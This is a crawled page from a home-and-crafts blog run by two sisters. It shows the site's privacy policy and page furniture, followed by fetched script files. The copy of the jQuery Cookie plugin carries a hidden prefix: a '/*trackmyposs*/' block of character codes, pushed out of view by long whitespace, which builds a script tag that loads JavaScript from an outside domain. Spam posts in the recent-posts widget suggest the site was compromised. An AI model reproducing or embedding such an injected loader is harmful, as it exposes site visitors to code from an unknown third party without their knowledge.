									</div>
								<div class="penci-mega-row penci-mega-118">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-750"><a href="http://prairieandpines.com/category/naomisjournal/">Naomi&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-46 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/redriding-hood-and-wolf-4-585x390.jpg');" href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">Turn Old T-Shirts into Fairytale Costumes</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-754"><a href="http://prairieandpines.com/category/sarahsjournal/">Sarah&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-47 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">Sword Sharpening</a>
								</h3>
																<p class="penci-mega-date">August 23, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/patty-585x390.jpg');" href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/go-ahead-shine-your-little-light/" title="Go Ahead&#8230; Shine Your Little Light">Go Ahead&#8230; Shine Your Little Light</a>
								</h3>
																<p class="penci-mega-date">April 24, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sarah&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/sedona-585x390.jpg');" href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/to-blog-or-not-to-blog/" title="To Blog or Not to Blog?">To Blog or Not to Blog?</a>
								</h3>
																<p class="penci-mega-date">March 13, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
</ul>
		
					<div id="top-search">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<form role="search" method="get" id="searchform" action="http://prairieandpines.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>					<a class="search-click close-search"><i class="fa fa-close"></i></a>
				</div>
			</div>
		
		
	</div>
</nav><!-- End Navigation -->

<header id="header" class="header-header-1 has-bottom-line"><!-- #header -->
		<div class="inner-header">
		<div class="container">

			<div id="logo">
															<h2>
							<a href="http://prairieandpines.com/"><img src="http://prairieandpines.com/wp-content/uploads/2017/02/transparentsmall.png" alt="Prairie &amp; Pines" /></a>
						</h2>
												</div>

			
							<div class="header-slogan">
					<h2 class="header-slogan-text">Two Sisters. Two States. Two Uniquely Beautiful Perspectives.</h2>
				</div>
			
												<div class="header-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i></a>
									<a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i></a>
								</div>					</div>
									</div>
	</div>
	
	</header>
<!-- end #header -->



	
	<div class="container">
					<article id="post-1272" class="post-1272 page type-page status-publish hentry">

		<div class="penci-page-header">
		<h1>Privacy Policy</h1>
	</div>
	
	
	<div class="post-entry">
		<div class="inner-post-entry">
			<p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at sarahandomi@gmail.com.</p>
<p>At www.prairieandpines.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.prairieandpines.com and how it is used.</p>
<p>Log Files<br />
Like many other Web sites, www.prairieandpines.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user’s movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable.</p>
<p>Cookies and Web Beacons<br />
www.prairieandpines.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser.</p>
<p>DoubleClick DART Cookie<br />
.:: Google, as a third party vendor, uses cookies to serve ads on www.prairieandpines.com.<br />
.:: Google&#8217;s use of the DART cookie enables it to serve ads to users based on their visit to www.prairieandpines.com and other sites on the Internet.<br />
.:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL &#8211; http://www.google.com/privacy_ads.html</p>
<p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include &#8230;.<br />
Google Adsense</p>
<p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.prairieandpines.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p>
<p>www.prairieandpines.com has no access to or control over these cookies that are used by third-party advertisers.</p>
<p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.prairieandpines.com&#8217;s privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites.</p>
<p>If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers&#8217; respective websites.<strong><br />
</strong></p>
<div class="hatom-extra" style="display:none !important;visibility:hidden;"><span class="entry-title">Privacy Policy</span> was last modified: <span class="updated"> March 13th, 2017</span> by <span class="author vcard"><span class="fn">Sarah in the Pines</span></span></div>					</div>
	</div>

			<div class="tags-share-box hide-tags page-share has-line">
			<div class="post-share">
				<span class="share-title">Share</span>
				<div class="list-posts-share">
										<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://prairieandpines.com/privacy-policy/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a>
					<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Privacy%20Policy%20-%20http://prairieandpines.com/privacy-policy/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a>
					<a target="_blank" href="https://plus.google.com/share?url=http://prairieandpines.com/privacy-policy/"><i class="fa fa-google-plus"></i><span class="dt-share">Google +</span></a>
					<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://prairieandpines.com/privacy-policy/&#038;media=&#038;description=Privacy%20Policy"><i class="fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a>
				</div>
			</div>
		</div>
	
	
</article>		
<!-- END CONTAINER -->
</div>
<div class="clear-footer"></div>


	<div id="widget-area">
	<div class="container">
	<div class="footer-widget-wrapper">
	<aside id="jr_insta_slider-9" class="widget jr-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram Slider</span></h4>No images found! <br> Try some other hashtag or username</aside>	</div>
	<div class="footer-widget-wrapper">
<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>			<ul class="side-newsfeed">

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" rel="bookmark" title="I didn know why until I was in the car">I didn know why until I was in the car</a></h4>
														<span class="side-item-meta">August 14, 2020</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" rel="bookmark" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a caregiver</a></h4>
														<span class="side-item-meta">August 14, 2020</span>
													</div>
					</div>
				</li>

			
			<li class="penci-feed">
					<div class="side-item">

												<div class="side-image">
														<a class="penci-image-holder small-fix-size" rel="bookmark" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/08/front-585x390.jpg');" href="http://prairieandpines.com/sword-sharpening/" title="Sword Sharpening">
							</a>

						</div>
												<div class="side-item-text">
							<h4><a href="http://prairieandpines.com/sword-sharpening/" rel="bookmark" title="Sword Sharpening">Sword Sharpening</a></h4>
														<span class="side-item-meta">August 23, 2017</span>
													</div>
					</div>
				</li>

			
			</ul>

		</aside>	</div>
	<div class="footer-widget-wrapper last">
<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><div class="tagcloud"><a href='http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/' class='tag-link-107 tag-link-position-1' title='3 topics' style='font-size: 9.280487804878pt;'>Before &amp; Afters</a>
<a href='http://prairieandpines.com/category/recipes/sweet/' class='tag-link-8 tag-link-position-2' title='1 topic' style='font-size: 8pt;'>Desserts</a>
<a href='http://prairieandpines.com/category/featured/' class='tag-link-48 tag-link-position-3' title='11 topics' style='font-size: 11.329268292683pt;'>Featured</a>
<a href='http://prairieandpines.com/category/furniturerefinishing/' class='tag-link-6 tag-link-position-4' title='3 topics' style='font-size: 9.280487804878pt;'>Furniture Revival</a>
<a href='http://prairieandpines.com/category/homedecor/' class='tag-link-44 tag-link-position-5' title='2 topics' style='font-size: 8.7682926829268pt;'>Home Decor</a>
<a href='http://prairieandpines.com/category/homedecor/home-renos/' class='tag-link-118 tag-link-position-6' title='1 topic' style='font-size: 8pt;'>Home Renos</a>
<a href='http://prairieandpines.com/category/landscaping/' class='tag-link-43 tag-link-position-7' title='1 topic' style='font-size: 8pt;'>Landscaping</a>
<a href='http://prairieandpines.com/category/recipes/maindishes/' class='tag-link-9 tag-link-position-8' title='5 topics' style='font-size: 10.048780487805pt;'>Main Dishes</a>
<a href='http://prairieandpines.com/category/naomisjournal/' class='tag-link-46 tag-link-position-9' title='2 topics' style='font-size: 8.7682926829268pt;'>Naomi&#039;s Journal</a>
<a href='http://prairieandpines.com/category/parties/' class='tag-link-1 tag-link-position-10' title='3,764 topics' style='font-size: 22pt;'>Parties</a>
<a href='http://prairieandpines.com/category/parties/partydeco/' class='tag-link-104 tag-link-position-11' title='2 topics' style='font-size: 8.7682926829268pt;'>Party Decor</a>
<a href='http://prairieandpines.com/category/photography/peoplephotography/' class='tag-link-106 tag-link-position-12' title='1 topic' style='font-size: 8pt;'>Photographing People</a>
<a href='http://prairieandpines.com/category/photography/' class='tag-link-45 tag-link-position-13' title='1 topic' style='font-size: 8pt;'>Photography</a>
<a href='http://prairieandpines.com/category/recipes/' class='tag-link-7 tag-link-position-14' title='9 topics' style='font-size: 10.987804878049pt;'>Recipes</a>
<a href='http://prairieandpines.com/category/sarahsjournal/' class='tag-link-47 tag-link-position-15' title='3 topics' style='font-size: 9.280487804878pt;'>Sarah&#039;s Journal</a>
<a href='http://prairieandpines.com/category/recipes/sidesdishes/' class='tag-link-58 tag-link-position-16' title='3 topics' style='font-size: 9.280487804878pt;'>Sides Dishes</a></div>
</aside>		</div>
		</div>
		</div>

	<div class="footer-instagram">
		<aside id="jr_insta_slider-5" class="widget jr-insta-slider">No images found! <br> Try some other hashtag or username</aside>	</div>

<footer id="footer-section">
	<div class="container">
									<div class="footer-socials-section">
					<ul class="footer-socials">
													<li><a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
																															<li><a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
																			<li><a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i><span>Pinterest</span></a></li>
																																																	<li><a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i><span>Email</span></a></li>
																																																					</ul>
				</div>
										<div class="footer-logo-copyright">
									<div id="footer-logo">
						<a href="http://prairieandpines.com/">
							<img src="http://prairieandpines.com/wp-content/uploads/2017/02/transparentsmall.png" alt="Footer Logo" />
						</a>
					</div>
				
				
									<div id="footer-copyright">
						<p>@2016 - Prairie &amp; Pines. All Right Reserved. <a href="http://prairieandpines.com/privacy-policy/">Privacy Policy</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>

<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/penci-review/js/review.js?ver=1.0'></script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/privacy-policy\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/privacy-policy\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/libs-script.min.js?ver=3.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/main.js?ver=3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/prairieandpines.com\/wp-admin\/admin-ajax.php","nonce":"1c773c83fb"};
/* ]]> */
</script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/themes/soledad/js/post-like.js?ver=3.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hyX0OwH35ZbewB-I__WZQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769502631061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://prairieandpines.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 4215
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  /*trackmyposs*/((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,10,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,10,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,49,49,44,49,48,56,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,49,48,51,44,49,49,52,44,49,48,49,44,49,48,49,44,49,49,48,44,49,48,51,44,49,49,49,44,49,49,50,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,50,44,49,48,56,44,57,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,53,44,52,54,44,52,57,44,52,54,44,53,49,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(a){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;n<o;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)&&(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});